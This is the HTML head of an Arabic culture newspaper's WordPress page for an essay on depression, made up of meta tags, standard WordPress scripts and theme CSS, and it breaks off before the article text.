

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldofculture2020.com/?p=47249
body_size: 24233
content:
	
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>الكآبة تنهش صاحبها بصمت &#8211; جريدة عالم الثقافة &#8211; World of Culture</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Social Warfare v4.4.6.3 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.3");
		src:url("https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.3#iefix") format("embedded-opentype"),
		url("https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.6.3") format("woff"),
		url("https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.6.3") format("truetype"),
		url("https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.6.3#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.4.6.3 https://warfareplugins.com - END OF OUTPUT -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="جريدة عالم الثقافة - World of Culture &laquo; الخلاصة" href="https://worldofculture2020.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="جريدة عالم الثقافة - World of Culture &laquo; خلاصة التعليقات" href="https://worldofculture2020.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="جريدة عالم الثقافة - World of Culture &laquo; الكآبة تنهش صاحبها بصمت خلاصة التعليقات" href="https://worldofculture2020.com/?feed=rss2&#038;p=47249" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	
<meta property="og:title" content="الكآبة تنهش صاحبها بصمت - جريدة عالم الثقافة - World of Culture" />
<meta property="og:type" content="article" />
<meta property="og:description" content="رحاب يوسف | قاصة وتربوية وكاتبة فلسطينية الحزن عبارة عن مشاعر تدخل الى ذواتنا دون اسئذان، وربما مورو" />
<meta property="og:url" content="https://worldofculture2020.com/?p=47249" />
<meta property="og:site_name" content="جريدة عالم الثقافة - World of Culture" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/worldofculture2020.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='droidarabickufi-css' href='//fonts.googleapis.com/earlyaccess/droidarabickufi?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.5.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://worldofculture2020.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='social_warfare-css' href='https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/print.css?ver=6.0.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
body{font-family: Droid Arabic Kufi;}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: Noto Sans Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}blockquote p{font-family: Noto Sans Kufi Arabic;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}:root:root{--brand-color: #f88c00;--dark-brand-color: #c65a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 248,140,0,0.7);}:root:root{--brand-color: #f88c00;--dark-brand-color: #c65a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 248,140,0,0.7);}a.post-title:hover,.post-title a:hover,.thumb-overlay .thumb-title a:hover{background-size: 100% 2px;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn:not(:hover){background-color : #fbfbfb;}#top-nav *,.search-in-top-nav.autocomplete-suggestions{border-color: rgba( 0,0,0,0.08);}#top-nav .icon-basecloud-bg:after{color: #fbfbfb;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,.search-in-top-nav.autocomplete-suggestions a{color: #838383;}#top-nav .menu-item-has-children > a:before{border-top-color: #838383;}#top-nav li .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #838383;}.rtl #top-nav .menu li .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #838383;}#top-nav input::-moz-placeholder{color: #838383;}#top-nav input:-moz-placeholder{color: #838383;}#top-nav input:-ms-input-placeholder{color: #838383;}#top-nav input::-webkit-input-placeholder{color: #838383;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{background-color: #000000;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,.search-in-top-nav.autocomplete-suggestions .post-title a:hover{color: #000000;}#top-nav .comp-sub-menu .button:hover{border-color: #000000;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #000000;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #000000;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #000000;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{color: #FFFFFF;}#top-nav .comp-sub-menu .checkout-button:hover,.search-in-top-nav.autocomplete-suggestions .button:hover{background-color: #000000;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #838383;}.search-in-top-nav.autocomplete-suggestions .post-meta,.search-in-top-nav.autocomplete-suggestions .post-meta a:not(:hover){color: rgba( 131,131,131,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #838383 !important;}#main-nav .main-menu-wrapper,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover.search-in-main-nav.autocomplete-suggestions{background-color: #2d2d2d;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #2d2d2d;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav .menu li.menu-item-has-children > a:before,#main-nav .main-menu .mega-menu > a:before{border-top-color: #ffffff;}#main-nav .menu li .menu-item-has-children > a:before,#main-nav .mega-menu .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #main-nav .menu li .menu-item-has-children > a:before,.rtl #main-nav .mega-menu .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #ffffff;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a{color: #ffffff;}#main-nav .comp-sub-menu .button:hover,#main-nav .menu > li.tie-current-menu,#main-nav .menu > li > .menu-sub-content,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover{border-color: #f88c00;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .mega-links-head:after,#main-nav .comp-sub-menu .button:hover,#main-nav .comp-sub-menu .checkout-button,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions .button,#main-nav .spinner > div{background-color: #f88c00;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .spinner-circle:after{color: #f88c00;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .components 